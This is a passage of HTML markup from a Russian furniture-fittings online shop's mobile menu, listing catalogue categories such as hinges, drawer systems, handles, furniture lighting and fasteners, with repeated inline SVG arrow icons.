																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																												<span class="top-mobile-menu__title">Петли MODUL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																												<span class="top-mobile-menu__title">Петли угловые от -50гр. до +50гр. Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																												<span class="top-mobile-menu__title">Аксессуары для петель</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" title="Системы выдвижных ящиков">
																				<span class="top-mobile-menu__title">Системы выдвижных ящиков</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																												<span class="top-mobile-menu__title">Ящики MERIVOBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																												<span class="top-mobile-menu__title">Ящики LEGRABOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																												<span class="top-mobile-menu__title">Ящики TANDEMBOX antaro</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/" title="Мебельные направляющие">
																				<span class="top-mobile-menu__title">Мебельные направляющие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																												<span class="top-mobile-menu__title">Направляющие для ящиков TANDEM \ MOVENTO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/" title="Лотки для приборов в ящик">
																				<span class="top-mobile-menu__title">Лотки для приборов в ящик</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																												<span class="top-mobile-menu__title">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																												<span class="top-mobile-menu__title">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektroprivod_servo_drive_blum/" title="Электрическая система открывания SERVO-DRIVE">
																				<span class="top-mobile-menu__title">Электрическая система открывания SERVO-DRIVE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																				<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/shablony_i_stanki/" title="Шаблоны и станки">
																				<span class="top-mobile-menu__title">Шаблоны и станки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/garderobnye_sistemy/" title="Гардеробные системы">
																				<span class="top-mobile-menu__title">Гардеробные системы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/garderobnye_sistemy/">Гардеробные системы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																												<span class="top-mobile-menu__title">Гардеробная система VITRA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																												<span class="top-mobile-menu__title">Тумбы и полки для гардеробных систем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																												<span class="top-mobile-menu__title">Готовые гардеробные и стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/" title="Комплектующие для мебели">
																				<span class="top-mobile-menu__title">Комплектующие для мебели</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																												<span class="top-mobile-menu__title">Мусорные ведра и контейнеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																												<span class="top-mobile-menu__title">Мебельные ручки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																																				<span class="top-mobile-menu__title">Врезные мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																																				<span class="top-mobile-menu__title">Классические мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																																				<span class="top-mobile-menu__title">Модерн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																																				<span class="top-mobile-menu__title">Со вставками</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																																				<span class="top-mobile-menu__title">Релинговые ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																																				<span class="top-mobile-menu__title">Ручки с кристалами</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																																				<span class="top-mobile-menu__title">Крепление в торец фасада</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																												<span class="top-mobile-menu__title">Наполнение для шкафов купе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																																				<span class="top-mobile-menu__title">Корзины для шкафа купе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																																				<span class="top-mobile-menu__title">Пантографы (Мебельные лифты)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																																				<span class="top-mobile-menu__title">Вешалки для шкафа</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																												<span class="top-mobile-menu__title">Свет для мебели</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																																				<span class="top-mobile-menu__title">Люминисцентные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																																				<span class="top-mobile-menu__title">Светодиодные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																																				<span class="top-mobile-menu__title">Светодиодные ленты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																												<span class="top-mobile-menu__title">Релинговые и барные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																																				<span class="top-mobile-menu__title">Системы барных стоек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																																				<span class="top-mobile-menu__title">Релинговые системы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																												<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																																				<span class="top-mobile-menu__title">Мебельные заглушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																																				<span class="top-mobile-menu__title">Мебельные опоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																																				<span class="top-mobile-menu__title">Подпятники, зеркалодержатели, стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																																				<span class="top-mobile-menu__title">Стяжки для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																																				<span class="top-mobile-menu__title">Винты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																																				<span class="top-mobile-menu__title">Стяжки для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																																				<span class="top-mobile-menu__title">Кроватные стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																																				<span class="top-mobile-menu__title">Стяжки полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																																				<span class="top-mobile-menu__title">Опоры для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																																				<span class="top-mobile-menu__title">Опоры и подстолья для столов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																																				<span class="top-mobile-menu__title">Скрытые полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																																				<span class="top-mobile-menu__title">Держатели для мебельных фасадов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																																				<span class="top-mobile-menu__title">Опоры для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																																				<span class="top-mobile-menu__title">Декоративные полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																																				<span class="top-mobile-menu__title">Полкодержатели для деревянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																																				<span class="top-mobile-menu__title">Держатели для стеклянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																																				<span class="top-mobile-menu__title">Держатели для зеркал</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" title="Профиль для шкафов купе">
																				<span class="top-mobile-menu__title">Профиль для шкафов купе</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																												<span class="top-mobile-menu__title">Профиль RAUM PLUS (Германия)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/only_wood/" title="Лотки ONLY-WOOD">
